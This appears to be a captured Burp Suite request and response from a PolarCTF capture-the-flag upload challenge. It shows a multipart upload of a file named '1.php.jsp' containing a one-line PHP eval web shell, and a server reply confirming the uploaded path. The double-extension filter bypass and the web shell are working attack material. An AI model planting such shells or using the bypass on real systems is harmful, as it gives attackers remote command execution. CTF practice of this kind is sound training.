 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host : 8e7bc17a-f9dc-4cca-8b61-1cf4fdd0fa83.www.polarctf.com:8090
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer :
http://8e7bc17a-f9dc-4cca-8b61-1cf4fdd0fa83.www.polarctf.com:8090
/upload.php
8 Content-Type : multipart/form-data;
boundary=---------------------------6903383233155811228463842​56
9 Content-Length : 375
10 Origin :
http://8e7bc17a-f9dc-4cca-8b61-1cf4fdd0fa83.www.polarctf.com:8090
11 Connection : close
12 Upgrade-Insecure-Requests : 1
13 Pragma : no-cache
14 Cache-Control : no-cache
15
16 -----------------------------690338323315581122846384256
17 Content-Disposition : form-data ; name ="upfile "; filename ="
1.php.jsp "
18 Content-Type : application/octet-stream
19
20 <?= eval($_POST['cmd']);?>
21 -----------------------------690338323315581122846384256
22 Content-Disposition : form-data ; name ="submit "
23
24
25 -----------------------------690338323315581122846384256--
26
响应
美化 Raw Hex 页面渲染
jsp恭喜你，上传路径
路径为:uploads/1.php.jsp
千万别上传php脚本！！！！
选择文件 未选择任何文件 提交